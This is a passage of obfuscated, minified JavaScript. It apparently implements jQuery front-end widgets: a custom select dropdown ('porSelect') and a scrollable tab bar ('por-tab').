_0x2cda85=_0x1a3c57,_0x39212d={'\x48\x7a\x72\x65\x59':_0x18a491['\x61\x47\x75\x6b\x7a'],'\x6f\x76\x42\x4b\x77':'\x62\x6f\x6f\x6c\x65\x61\x6e','\x49\x71\x4b\x47\x41':function(_0x489383,_0x3af064){return _0x489383===_0x3af064;}},_0xd9ed8f='';Object['\x6b\x65\x79\x73'](_0x5df07d)[_0x2cda85(0xc96,'\x71\x4d\x71\x4c')](function(_0x3efb02){var _0x523706=_0x2cda85;_0x39212d[_0x523706(0xf0e,'\x59\x73\x21\x72')]!==_0x3efb02&&(_0x39212d['\x6f\x76\x42\x4b\x77']==typeof _0x5df07d[_0x3efb02]?_0x39212d[_0x523706(0x920,'\x37\x33\x6e\x49')](!0x0,_0x5df07d[_0x3efb02])&&(_0xd9ed8f+='\x20'[_0x523706(0x1163,'\x34\x6c\x47\x6e')](_0x3efb02)):_0xd9ed8f+='\x20'[_0x523706(0xc7b,'\x30\x30\x78\x56')](_0x3efb02,'\x3d\x22')[_0x523706(0xbb5,'\x54\x62\x34\x58')](_0x5df07d[_0x3efb02],'\x22'));}),_0x573687+=_0x18a491[_0x2cda85(0xdbb,'\x5d\x42\x72\x6c')][_0x2cda85(0xab6,'\x52\x7a\x70\x49')](_0xd9ed8f,'\x3e')[_0x2cda85(0x5b0,'\x78\x6f\x23\x5b')](_0x5df07d[_0x2cda85(0xc77,'\x40\x36\x75\x59')]||'','\x3c\x2f\x6f\x70\x74\x69\x6f\x6e\x3e');}),_0x18a491[_0x1a3c57(0x283,'\x4f\x4a\x64\x64')][_0x1a3c57(0x1068,'\x4d\x41\x40\x6c')](_0x1a3c57(0xb89,'\x41\x75\x64\x44')==typeof name?_0x18a491['\x79\x4d\x5a\x78\x4c']['\x63\x6f\x6e\x63\x61\x74'](_0xb4f206[_0x1a3c57(0xa07,'\x40\x36\x75\x59')],'\x22'):'')[_0x1a3c57(0xb44,'\x41\x29\x58\x57')](_0xb4f206[_0x1a3c57(0x216,'\x71\x4d\x71\x4c')]?_0x18a491['\x75\x54\x4f\x79\x55']:'','\x3e')['\x63\x6f\x6e\x63\x61\x74'](_0x573687,_0x1a3c57(0x19e,'\x32\x68\x34\x68'));}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0xa11,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(_0x25981a){var _0x40a4ac=_0x3261da,_0x48a58a=_0x18a491[_0x40a4ac(0xc67,'\x75\x68\x4a\x34')]($,_0x25981a)[_0x40a4ac(0x8eb,'\x31\x59\x5e\x78')](_0x18a491['\x65\x45\x62\x46\x62']),_0x45c6d2=_0x18a491['\x50\x67\x42\x47\x49'](_0x48a58a['\x6c\x65\x6e\x67\x74\x68'],0xa),_0x18b057='',_0x2e5aa2='';if(_0x45c6d2){var _0x512b0f=this[_0x40a4ac(0x5ab,'\x54\x4d\x56\x42')][_0x40a4ac(0xbef,'\x72\x49\x63\x50')](_0x18a491['\x6a\x63\x71\x66\x46']);_0x18a491[_0x40a4ac(0x382,'\x37\x33\x6e\x49')](_0x40a4ac(0x707,'\x63\x71\x24\x48'),typeof _0x512b0f)&&(_0x512b0f=_0x18a491[_0x40a4ac(0x801,'\x54\x62\x34\x58')]),_0x2e5aa2=_0x18a491[_0x40a4ac(0x9d8,'\x4f\x4a\x64\x64')][_0x40a4ac(0xa99,'\x71\x4d\x71\x4c')](_0x512b0f,_0x18a491['\x56\x61\x43\x42\x48']);}var _0xc10877=this[_0x40a4ac(0x4ff,'\x72\x49\x63\x50')][_0x40a4ac(0x1b0,'\x31\x29\x23\x6c')](_0x18a491[_0x40a4ac(0x57c,'\x29\x7a\x24\x29')])[_0x40a4ac(0xce1,'\x21\x7a\x73\x5a')]();return _0x48a58a['\x65\x61\x63\x68'](function(_0x2ed086,_0x54d05d){var _0x484737=_0x40a4ac,_0x328c33={'\x62\x69\x59\x75\x42':function(_0x50074e,_0xdfeb77){return _0x50074e!==_0xdfeb77;},'\x44\x54\x66\x72\x57':function(_0x6dcf1a,_0x21fb1c){var _0x25fac6=_0x4792;return _0x18a491[_0x25fac6(0x6f3,'\x66\x4d\x72\x38')](_0x6dcf1a,_0x21fb1c);},'\x55\x4d\x55\x6a\x6b':function(_0x48ba29,_0x2c31d3){return _0x48ba29+_0x2c31d3;}},_0x192238,_0x4ec69d=$(_0x54d05d),_0x2cd99b=_0x4ec69d['\x68\x74\x6d\x6c'](),_0xf842a=_0x4ec69d['\x69\x73'](_0x18a491[_0x484737(0x1b5,'\x32\x68\x34\x68')]),_0x284152=_0x4ec69d['\x69\x73'](_0x484737(0xab3,'\x61\x25\x64\x54'));if(_0x18a491[_0x484737(0x9bb,'\x24\x65\x4a\x73')](_0xf842a,_0x284152)){var _0x19d9ed=''[_0x484737(0x9cd,'\x76\x45\x38\x35')](_0xf842a?_0x18a491[_0x484737(0x341,'\x56\x4d\x43\x25')]:'','\x20')['\x63\x6f\x6e\x63\x61\x74'](_0x284152?_0x18a491[_0x484737(0x465,'\x5d\x42\x72\x6c')]:'')[_0x484737(0xab9,'\x66\x4d\x72\x38')]();_0x192238=_0x18a491[_0x484737(0x8ea,'\x52\x7a\x70\x49')]['\x63\x6f\x6e\x63\x61\x74'](_0x19d9ed,'\x22');}var _0x334f69='';$['\x65\x61\x63\x68'](_0x54d05d[_0x484737(0x33d,'\x6c\x4b\x21\x49')],function(_0x367526,_0x137778){var _0x3b9818=_0x484737;_0x328c33[_0x3b9818(0xffb,'\x44\x33\x57\x2a')](_0x3b9818(0x1006,'\x41\x75\x64\x44'),_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')])&&_0x3b9818(0x7e0,'\x34\x6c\x47\x6e')!==_0x137778[_0x3b9818(0x1029,'\x74\x77\x5b\x61')]&&(_0x334f69+=_0x328c33[_0x3b9818(0xdc7,'\x37\x33\x6e\x49')](_0x328c33[_0x3b9818(0x110b,'\x30\x30\x78\x56')](_0x328c33[_0x3b9818(0x2a6,'\x32\x68\x34\x68')](_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')],'\x3d\x22'),_0x137778[_0x3b9818(0x557,'\x21\x7a\x73\x5a')]),'\x22'));}),_0x192238&&(_0x334f69=_0x18a491[_0x484737(0x36e,'\x50\x30\x73\x65')](_0x192238+'\x20',_0x334f69)),_0x18b057+=_0x18a491[_0x484737(0x9a8,'\x55\x77\x70\x7a')][_0x484737(0x434,'\x31\x37\x38\x65')](_0x334f69,'\x3e')[_0x484737(0x9c7,'\x37\x33\x6e\x49')](_0x2cd99b,_0x18a491['\x51\x69\x4d\x43\x61']);}),_0x18a491[_0x40a4ac(0x1b2,'\x31\x37\x38\x65')][_0x40a4ac(0x9cd,'\x76\x45\x38\x35')](_0xc10877,_0x18a491[_0x40a4ac(0xbcb,'\x34\x6c\x47\x6e')])[_0x40a4ac(0xe79,'\x6a\x25\x6c\x51')](_0x2e5aa2,_0x18a491['\x50\x5a\x6a\x44\x6f'])[_0x40a4ac(0xf02,'\x31\x29\x23\x6c')](_0x18b057,_0x40a4ac(0xe6d,'\x44\x33\x57\x2a'));}}]),_0x48dc6e;}()),_0x14ce5b=function(_0x52760b){var _0x2f0854=_0x1ad7d,_0x32f08b={'\x70\x41\x74\x79\x68':'\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74','\x45\x41\x41\x7a\x4a':function(_0x33da81,_0x3b5a94){return _0x33da81==_0x3b5a94;}};for(var _0x24138f=arguments[_0x2f0854(0x7d7,'\x66\x4d\x72\x38')],_0x1bc00d=new Array(_0x24138f>0x1?_0x24138f-0x1:0x0),_0x1ad57f=0x1;_0x47a343[_0x2f0854(0xc3e,'\x30\x30\x78\x56')](_0x1ad57f,_0x24138f);_0x1ad57f++)_0x1bc00d[_0x47a343[_0x2f0854(0x277,'\x5e\x46\x24\x26')](_0x1ad57f,0x1)]=arguments[_0x1ad57f];if(_0x47a343[_0x2f0854(0x656,'\x6a\x25\x6c\x51')](_0x47a343['\x4b\x70\x6a\x51\x5a'],_0x52760b)||'\x67\x65\x74\x54\x65\x78\x74'===_0x52760b){var _0x58d3ad=(0x0,_0x4dcb0c[_0x2f0854(0x506,'\x29\x7a\x24\x29')])(this[_0x2f0854(0x524,'\x24\x65\x4a\x73')](0x0),_0x32d4fd,_0x47a343[_0x2f0854(0xbbe,'\x21\x30\x59\x59')]);return _0x58d3ad[_0x52760b]();}return this['\x65\x61\x63\x68'](function(_0x2555b8,_0x4ba1fb){var _0x7ab5dc=_0x2f0854,_0x3eca6d=(0x0,_0x4dcb0c[_0x7ab5dc(0xb0c,'\x76\x45\x38\x35')])(_0x4ba1fb,_0x32d4fd,_0x32f08b[_0x7ab5dc(0x10b0,'\x58\x33\x73\x38')]);_0x32f08b[_0x7ab5dc(0x3b9,'\x71\x4d\x71\x4c')](_0x7ab5dc(0x5df,'\x59\x73\x21\x72'),typeof _0x52760b)&&_0x3eca6d[_0x52760b]['\x61\x70\x70\x6c\x79'](_0x3eca6d,_0x1bc00d);});};$['\x66\x6e']['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74']=_0x14ce5b,$['\x66\x6e'][_0x1ad7d(0x44f,'\x58\x33\x73\x38')][_0x1ad7d(0xf07,'\x4d\x41\x40\x6c')]=_0x32d4fd,_0x47a343['\x6d\x79\x6f\x58\x49']($,document)['\x6f\x6e'](_0x4c8e13?_0x47a343[_0x1ad7d(0x33b,'\x31\x37\x38\x65')]:'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e\x2e\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74',_0x47a343['\x66\x6b\x6d\x67\x6b'],function(_0x5d7c6c){var _0x3d1744=_0x1ad7d;_0x47a343[_0x3d1744(0x542,'\x56\x4d\x43\x25')](_0x47a343[_0x3d1744(0xdc4,'\x34\x6c\x47\x6e')],_0x5d7c6c[_0x3d1744(0x31a,'\x37\x33\x6e\x49')][_0x3d1744(0xbd1,'\x21\x30\x59\x59')])&&_0x5d7c6c[_0x3d1744(0xd75,'\x67\x63\x64\x6d')]();var _0x618726=_0x47a343[_0x3d1744(0xf73,'\x5d\x42\x72\x6c')]($,this);_0x47a343[_0x3d1744(0xc28,'\x66\x72\x6b\x52')](_0x3d1744(0xa90,'\x71\x4d\x71\x4c'),typeof _0x5d7c6c[_0x3d1744(0xa58,'\x79\x35\x31\x5a')])&&_0x47a343[_0x3d1744(0x898,'\x58\x33\x73\x38')](0x0,_0x5d7c6c['\x62\x75\x74\x74\x6f\x6e'])||(_0x618726[_0x3d1744(0xe17,'\x5e\x46\x24\x26')](_0x47a343['\x69\x41\x42\x64\x48'])||_0x47a343['\x56\x6f\x42\x6e\x66'](_0x618726[_0x3d1744(0x8b7,'\x74\x77\x5b\x61')](_0x47a343[_0x3d1744(0x379,'\x21\x7a\x73\x5a')])[_0x3d1744(0x76a,'\x75\x5d\x7a\x4b')],0x0)||_0x618726['\x64\x61\x74\x61'](_0x3d1744(0xd38,'\x38\x44\x35\x31'))||_0x14ce5b[_0x3d1744(0x83f,'\x61\x25\x64\x54')](_0x618726,_0x47a343[_0x3d1744(0xfba,'\x59\x73\x21\x72')]));});var _0x250e4b=_0x32d4fd;_0x3f3afb[_0x1ad7d(0x513,'\x71\x48\x40\x77')]=_0x250e4b;},function(_0x2307b8,_0x253a4f,_0x1fc50c){'use strict';var _0x572c30=_0x19fd73,_0x14e137={'\x77\x41\x58\x51\x57':_0x572c30(0x75f,'\x41\x29\x58\x57'),'\x73\x6e\x61\x75\x43':'\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72','\x6b\x53\x68\x71\x4d':'\x24\x6c\x69','\x53\x76\x6d\x5a\x75':'\x73\x63\x72\x6f\x6c\x6c','\x4f\x58\x70\x4c\x45':_0x572c30(0x205,'\x38\x30\x5d\x61'),'\x69\x54\x6d\x6d\x65':'\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x42\x6f\x67\x6c\x73':_0x572c30(0x77a,'\x75\x68\x4a\x34'),'\x52\x44\x68\x4c\x61':_0x572c30(0xcdf,'\x31\x59\x5e\x78'),'\x6d\x54\x75\x62\x4d':function(_0x1c0d24,_0x459585){return _0x1c0d24(_0x459585);},'\x47\x4a\x45\x44\x73':_0x572c30(0xf85,'\x30\x30\x78\x56'),'\x61\x52\x55\x49\x54':function(_0x3aee73,_0x522389){return _0x3aee73>_0x522389;},'\x76\x69\x68\x4e\x6e':_0x572c30(0xfb7,'\x76\x45\x38\x35'),'\x76\x54\x57\x6e\x5a':'\x3e\x20\x75\x6c\x20\x3e\x20\x6c\x69','\x53\x66\x41\x4c\x76':_0x572c30(0x603,'\x59\x73\x21\x72'),'\x63\x7a\x49\x70\x41':'\x2e\x61\x63\x74\x69\x76\x65','\x61\x49\x67\x57\x41':function(_0x14a8ad,_0x12d8f4){return _0x14a8ad+_0x12d8f4;},'\x48\x58\x4a\x65\x57':function(_0x4279a4,_0x29a99f){return _0x4279a4/_0x29a99f;},'\x46\x74\x7a\x68\x6a':'\x61\x63\x74\x69\x76\x65','\x48\x44\x4e\x69\x4c':_0x572c30(0xd51,'\x71\x48\x40\x77'),'\x46\x59\x74\x65\x53':_0x572c30(0xc7d,'\x40\x36\x75\x59'),'\x50\x4f\x55\x4b\x43':_0x572c30(0xb7a,'\x37\x33\x6e\x49'),'\x46\x4c\x4b\x79\x43':'\x65\x78\x70\x61\x6e\x64','\x66\x4f\x66\x66\x41':_0x572c30(0xc6e,'\x66\x72\x6b\x52'),'\x43\x78\x4f\x43\x41':_0x572c30(0xc38,'\x75\x5d\x7a\x4b'),'\x4a\x56\x47\x5a\x66':'\x61\x66\x74\x65\x72\x53\x68\x6f\x77','\x74\x50\x70\x74\x71':function(_0x425d99,_0x4f9c11){return _0x425d99-_0x4f9c11;},'\x75\x6f\x6c\x75\x76':function(_0x10b6bd,_0x32c52d){return _0x10b6bd!==_0x32c52d;},'\x49\x5a\x4f\x4c\x41':function(_0x19bf1e,_0x18c4d9){return _0x19bf1e!==_0x18c4d9;},'\x64\x78\x4a\x57\x67':function(_0x3fc4a5,_0x52a4ad){return _0x3fc4a5===_0x52a4ad;},'\x4d\x68\x55\x45\x65':function(_0x3d0be4,_0x4073ce){return _0x3d0be4===_0x4073ce;},'\x47\x54\x68\x44\x62':function(_0x5a8f2d,_0x234b28){return _0x5a8f2d*_0x234b28;},'\x67\x68\x49\x78\x54':_0x572c30(0x809,'\x79\x35\x31\x5a'),'\x45\x70\x58\x49\x49':_0x572c30(0xf9e,'\x41\x75\x64\x44'),'\x62\x4f\x49\x61\x43':function(_0x47a4e8,_0x3979fc){return _0x47a4e8-_0x3979fc;},'\x57\x41\x77\x50\x54':function(_0x35c274,_0x3c453e){return _0x35c274<_0x3c453e;},'\x42\x51\x49\x58\x77':_0x572c30(0xa60,'\x61\x25\x64\x54'),'\x41\x51\x46\x51\x53':'\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74','\x56\x47\x44\x77\x69':function(_0x533913){return _0x533913();},'\x6b\x77\x62\x51\x6e':function(_0x1b6f44){return _0x1b6f44();},'\x4b\x44\x64\x61\x47':_0x572c30(0x3c9,'\x40\x36\x75\x59'),'\x70\x68\x6c\x53\x4c':_0x572c30(0xe05,'\x67\x63\x64\x6d'),'\x6a\x62\x44\x6a\x6d':function(_0x3b09d6,_0x2167ac,_0x1ffd11){return _0x3b09d6(_0x2167ac,_0x1ffd11);},'\x41\x68\x48\x72\x42':_0x572c30(0xba6,'\x41\x29\x58\x57'),'\x77\x47\x54\x74\x70':_0x572c30(0xd07,'\x31\x59\x5e\x78'),'\x76\x5a\x4d\x6b\x53':function(_0x1b3b0e,_0x3fa0d7){return _0x1b3b0e===_0x3fa0d7;},'\x66\x65\x4e\x79\x5a':_0x572c30(0xbd2,'\x66\x4d\x72\x38'),'\x63\x4a\x6d\x6a\x6a':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e','\x6d\x6c\x70\x58\x69':function(_0x2d1805,_0x19e314){return _0x2d1805+_0x19e314;},'\x65\x77\x52\x69\x73':'\x62\x6f\x64\x79','\x51\x48\x71\x78\x71':_0x572c30(0xf75,'\x32\x70\x24\x5a'),'\x67\x78\x43\x48\x43':_0x572c30(0x84d,'\x41\x29\x58\x57'),'\x74\x6d\x6d\x73\x57':_0x572c30(0x913,'\x72\x49\x63\x50'),'\x76\x63\x70\x56\x58':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x66\x6f\x6e\x74\x2d\x78\x73','\x6b\x6a\x6f\x45\x56':'\x3a\x61\x6e\x69\x6d\x61\x74\x65\x64','\x6f\x48\x76\x48\x6e':function(_0x308797,_0x249ee3){return _0x308797<=_0x249ee3;},'\x49\x56\x4d\x71\x6a':_0x572c30(0x207,'\x79\x35\x31\x5a'),'\x43\x4f\x62\x4d\x67':'\x6d\x6f\x76\x65\x52\x69\x67\x68\x74','\x75\x69\x76\x6e\x43':_0x572c30(0xd62,'\x4d\x41\x40\x6c'),'\x54\x75\x6b\x49\x61':_0x572c30(0x88e,'\x74\x77\x5b\x61'),'\x4e\x42\x6a\x66\x48':_0x572c30(0x66f,'\x5d\x42\x72\x6c'),'\x4c\x68\x70\x72\x67':'\x5f\x69\x6e\x69\x74\x4c\x65\x66\x74\x54\x61\x62','\x68\x65\x73\x78\x57':_0x572c30(0x18c,'\x31\x37\x38\x65'),'\x42\x71\x63\x6b\x41':_0x572c30(0xc4c,'\x58\x33\x73\x38'),'\x6d\x6f\x46\x78\x49':_0x572c30(0xd31,'\x6c\x4b\x21\x49'),'\x49\x77\x44\x61\x47':_0x572c30(0x857,'\x75\x5d\x7a\x4b'),'\x71\x48\x66\x62\x55':_0x572c30(0xdb0,'\x32\x7a\x72\x6d'),'\x6c\x6b\x74\x70\x57':_0x572c30(0xf89,'\x61\x25\x64\x54'),'\x74\x4a\x50\x67\x50':_0x572c30(0x54b,'\x67\x63\x64\x6d'),'\x4e\x4f\x52\x4d\x4d':_0x572c30(0x4bf,'\x5e\x46\x24\x26'),'\x4d\x7a\x70\x65\x4c':_0x572c30(0x517,'\x75\x68\x4a\x34'),'\x4d\x69\x4c\x55\x54':function(_0x4903f1){return _0x4903f1();},'\x64\x41\x55\x6a\x70':function(_0x2049ed,_0x355d49){return _0x2049ed<=_0x355d49;},'\x45\x7a\x45\x6b\x43':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e','\x4f\x6e\x43\x72\x56':function(_0x4b8d68,_0x19154a){return _0x4b8d68(_0x19154a);},'\x4f\x67\x4f\x71\x61':function(_0xfc4ced,_0x34a954){return _0xfc4ced(_0x34a954);},'\x64\x69\x69\x4a\x46':function(_0x1a5ecb,_0x478a4e){return _0x1a5ecb(_0x478a4e);},'\x4a\x6a\x6c\x54\x6b':function(_0x23b2e9,_0x49cde8){return _0x23b2e9<=_0x49cde8;},'\x67\x71\x49\x6f\x4a':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x73\x65\x6c\x66\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x5b\x64\x61\x74\x61\x2d\x6d\x6f\x64\x2d\x6e\x61\x6d\x65\x5d','\x52\x47\x73\x47\x42':_0x572c30(0x3b5,'\x67\x63\x64\x6d'),'\x52\x53\x41\x68\x51':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x20\x61','\x44\x6d\x72\x69\x78':_0x572c30(0xfee,'\x6c\x4b\x21\x49'),'\x7a\x4d\x52\x42\x4d':_0x572c30(0x7c1,'\x56\x4d\x43\x25')};var _0x5b8c1c=_0x14e137[_0x572c30(0x4bb,'\x59\x73\x21\x72')](_0x1fc50c,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x253a4f,_0x572c30(0xb2e,'\x6c\x4b\x21\x49'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x253a4f['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x4af744=_0x14e137['\x4f\x6e\x43\x72\x56'](_0x5b8c1c,_0x14e137[_0x572c30(0x10ec,'\x76\x45\x38\x35')](_0x1fc50c,0x1)),_0x3a3247=_0x5b8c1c(_0x14e137[_0x572c30(0xd87,'\x56\x4d\x43\x25')](_0x1fc50c,0x2)),_0x568e37=_0x14e137[_0x572c30(0x335,'\x58\x33\x73\x38')](_0x5b8c1c,_0x1fc50c(0x3)),_0x34477a=_0x14e137[_0x572c30(0xc7a,'\x37\x33\x6e\x49')](_0x1fc50c,0x4),_0x9c596a=(function(){var _0x37e084=_0x572c30,_0x3ad209={'\x63\x44\x45\x44\x68':function(_0x1b30f5,_0x361f12,_0x1f218b){return _0x14e137['\x6a\x62\x44\x6a\x6d'](_0x1b30f5,_0x361f12,_0x1f218b);},'\x4a\x57\x56\x53\x63':_0x37e084(0x21e,'\x5e\x46\x24\x26'),'\x52\x79\x41\x4a\x6c':function(_0x2fff19,_0x1ef923){return _0x2fff19<_0x1ef923;},'\x4d\x52\x73\x6d\x59':function(_0x4187f5,_0x2c4957){var _0x569225=_0x37e084;return _0x14e137[_0x569225(0x791,'\x55\x6b\x4c\x43')](_0x4187f5,_0x2c4957);},'\x78\x4f\x51\x55\x76':_0x14e137[_0x37e084(0x1d9,'\x54\x62\x34\x58')],'\x76\x66\x4c\x76\x78':_0x14e137[_0x37e084(0x9d1,'\x75\x68\x4a\x34')],'\x75\x59\x52\x4e\x72':function(_0x5727d7,_0x1e8c02){var _0x245cfc=_0x37e084;return _0x14e137[_0x245cfc(0xa0c,'\x61\x25\x64\x54')](_0x5727d7,_0x1e8c02);},'\x70\x67\x46\x77\x50':function(_0x41f084,_0x2656d6){var _0x375bf6=_0x37e084;return _0x14e137[_0x375bf6(0x366,'\x21\x7a\x73\x5a')](_0x41f084,_0x2656d6);},'\x50\x49\x48\x4f\x47':_0x14e137[_0x37e084(0x6ee,'\x61\x25\x64\x54')],'\x69\x6c\x53\x4a\x4b':function(_0x2705b1,_0x473de6){var _0x14ac69=_0x37e084;return _0x14e137[_0x14ac69(0x8f7,'\x32\x70\x24\x5a')](_0x2705b1,_0x473de6);},'\x50\x58\x4d\x41\x63':_0x14e137[_0x37e084(0xf54,'\x32\x70\x24\x5a')],'\x4f\x76\x68\x79\x4c':function(_0x4e3b77,_0x515482){return _0x14e137['\x6d\x6c\x70\x58\x69'](_0x4e3b77,_0x515482);},'\x56\x41\x4f\x65\x6e':_0x37e084(0x931,'\x78\x6f\x23\x5b'),'\x73\x52\x6f\x76\x7a':_0x14e137[_0x37e084(0xcef,'\x44\x33\x57\x2a')],'\x71\x68\x4f\x6b\x74':_0x14e137[_0x37e084(0x5a9,'\x71\x4d\x71\x4c')],'\x44\x46\x77\x59\x6d':function(_0x5a30d6,_0x95f0c5){return _0x5a30d6>_0x95f0c5;},'\x50\x68\x44\x73\x4f':_0x14e137[_0x37e084(0x5a6,'\x32\x68\x34\x68')],'\x45\x5a\x71\x71\x4b':_0x14e137[_0x37e084(0x3a8,'\x54\x4d\x56\x42')],'\x50\x55\x46\x54\x43':_0x14e137['\x76\x63\x70\x56\x58'],'\x5a\x76\x6b\x6e\x54':_0x14e137[_0x37e084(0x802,'\x54\x4d\x56\x42')],'\x6b\x5a\x4a\x6c\x45':'\x62\x61\x63\x6b','\x64\x7a\x58\x52\x6c':function(_0x1ac496,_0x3ae280){var _0x4cc454=_0x37e084;return _0x14e137[_0x4cc454(0x8d1,'\x72\x49\x63\x50')](_0x1ac496,_0x3ae280);},'\x70\x4f\x68\x6d\x4f':function(_0x45e488,_0x40a77d){return _0x45e488-_0x40a77d;}};function _0x24e97c(_0x58e316){var _0x17ede2=_0x37e084;(0x0,_0x4af744[_0x17ede2(0x692,'\x24\x65\x4a\x73')])(this,_0x24e97c),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0xdfb,'\x54\x62\x34\x58')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x8ec,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x3ce,'\x79\x35\x31\x5a')])(this,_0x17ede2(0x610,'\x38\x30\x5d\x61'),void 0x0),(0x0,_0x568e37[_0x17ede2(0x1138,'\x38\x30\x5d\x61')])(this,_0x14e137[_0x17ede2(0xfe7,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x9e0,'\x5e\x46\x24\x26')])(this,_0x17ede2(0x53c,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x568e37[_0x17ede2(0xadd,'\x56\x4d\x43\x25')])(this,_0x14e137[_0x17ede2(0x848,'\x32\x68\x34\x68')],!0x1),(0x0,_0x568e37[_0x17ede2(0xaa5,'\x66\x4d\x72\x38')])(this,_0x14e137[_0x17ede2(0x5c0,'\x58\x33\x73\x38')],0x0),(0x0,_0x568e37[_0x17ede2(0xd4a,'\x74\x77\x5b\x61')])(this,_0x14e137[_0x17ede2(0xa37,'\x67\x63\x64\x6d')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x27e,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x568e37[_0x17ede2(0xa75,'\x44\x33\x57\x2a')])(this,_0x14e137[_0x17ede2(0xd92,'\x72\x49\x63\x50')],void 0x0),this[_0x17ede2(0xfdc,'\x67\x63\x64\x6d')]=_0x14e137[_0x17ede2(0xba8,'\x55\x4e\x68\x26')]($,_0x58e316),this['\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']=this[_0x17ede2(0x5b5,'\x79\x35\x31\x5a')][_0x17ede2(0xaeb,'\x58\x33\x73\x38')](_0x14e137['\x47\x4a\x45\x44\x73']),this[_0x17ede2(0xdd6,'\x66\x72\x6b\x52')]=this[_0x17ede2(0x1142,'\x21\x7a\x73\x5a')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')](_0x17ede2(0x4ec,'\x31\x59\x5e\x78')),this[_0x17ede2(0xb55,'\x79\x35\x31\x5a')]=this[_0x17ede2(0x9e5,'\x71\x48\x40\x77')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')]('\x6c\x69'),_0x14e137['\x61\x52\x55\x49\x54'](window[_0x17ede2(0x106d,'\x4f\x4a\x64\x64')],0x2ff)&&(this[_0x17ede2(0xcc8,'\x61\x25\x64\x54')][_0x17ede2(0x466,'\x54\x62\x34\x58')](_0x14e137[_0x17ede2(0x308,'\x6c\x4b\x21\x49')])?this[_0x17ede2(0x2ca,'\x75\x5d\x7a\x4b')]():(this[_0x17ede2(0xeff,'\x52\x7a\x70\x49')](),this[_0x17ede2(0x5ca,'\x59\x73\x21\x72')]())),this[_0x17ede2(0xded,'\x32\x7a\x72\x6d')]();}return(0x0,_0x3a3247['\x64\x65\x66\x61\x75\x6c\x74'])(_0x24e97c,[{'\x6b\x65\x79':_0x14e137[_0x37e084(0x1f3,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(_0x5ebcb3){var _0x10a2be=_0x37e084,_0x3ada00=this[_0x10a2be(0xfd2,'\x32\x68\x34\x68')][_0x10a2be(0x48a,'\x61\x25\x64\x54')](_0x14e137[_0x10a2be(0xc34,'\x66\x72\x6b\x52')]),_0x5734d7=this[_0x10a2be(0xfb6,'\x54\x62\x34\x58')]['\x66\x69\x6e\x64'](_0x14e137[_0x10a2be(0xb79,'\x4f\x4a\x64\x64')]),_0x549f2e=_0x3ada00['\x66\x69\x6c\x74\x65\x72'](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x1ea52e=_0x3ada00['\x65\x71'](_0x5ebcb3),_0x1ff342=_0x14e137[_0x10a2be(0x724,'\x38\x30\x5d\x61')](_0x5734d7[_0x10a2be(0x8d3,'\x54\x62\x34\x58')],0x0)?_0x3ada00['\x65\x71'](_0x14e137['\x61\x49\x67\x57\x41'](_0x5ebcb3,_0x14e137[_0x10a2be(0xc61,'\x37\x33\x6e\x49')](_0x3ada00['\x6c\x65\x6e\x67\x74\x68'],0x2))):null;if(!_0x1ea52e[_0x10a2be(0xfe8,'\x66\x4d\x72\x38')](_0x14e137[_0x10a2be(0x9b9,'\x78\x6f\x23\x5b')])){if(_0x549f2e['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x41f,'\x4d\x41\x40\x6c')])[_0x10a2be(0x30d,'\x50\x30\x73\x65')]('\x61\x63\x74\x69\x76\x65')['\x74\x72\x69\x67\x67\x65\x72'](_0x10a2be(0x52e,'\x63\x71\x24\x48')),_0x1ea52e[_0x10a2be(0x2a1,'\x34\x6c\x47\x6e')](_0x14e137[_0x10a2be(0xb17,'\x6c\x4b\x21\x49')])[_0x10a2be(0x94a,'\x30\x30\x78\x56')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0x89d,'\x41\x75\x64\x44')](_0x10a2be(0xa6c,'\x4d\x41\x40\x6c')),_0x1ff342){_0x1ff342[_0x10a2be(0xb05,'\x54\x62\x34\x58')](_0x14e137['\x46\x59\x74\x65\x53'])[_0x10a2be(0x10a1,'\x6c\x4b\x21\x49')](_0x14e137[_0x10a2be(0xf99,'\x30\x30\x78\x56')])[_0x10a2be(0x1028,'\x38\x44\x35\x31')](_0x14e137['\x50\x4f\x55\x4b\x43']);var 